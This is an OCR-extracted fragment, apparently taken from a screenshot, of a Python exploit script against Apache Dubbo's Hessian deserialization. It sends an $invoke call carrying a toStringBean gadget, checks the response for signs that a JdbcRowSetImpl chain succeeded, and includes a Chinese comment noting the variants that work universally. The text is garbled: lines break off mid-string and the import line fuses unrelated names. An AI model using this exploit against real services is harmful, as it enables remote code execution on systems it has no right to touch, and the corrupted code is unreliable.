
  # 此处可以是 $invoke、$invokeSync、$echo 等，通杀 2
  method_name='$invoke',

  args=[toStringBean])

output = str(resp)

if 'Fail to decode request due to: RpcInvocation' in output:

  print('[!] Target maybe not support deserialization.')

elif 'EXCEPTION: Could not complete class com.sun.rowset.JdbcR
   print('[+] Succeed.')

else:

  print('[!] Output:')

  print(output)

  print('[!] Target maybe not use dubbo-remoting library.') 

# exp.py

# -*- coding: utf-8 -*-

import sys

from dubbodbcRowSetImpl.codec.hessian2 import Decoder,new_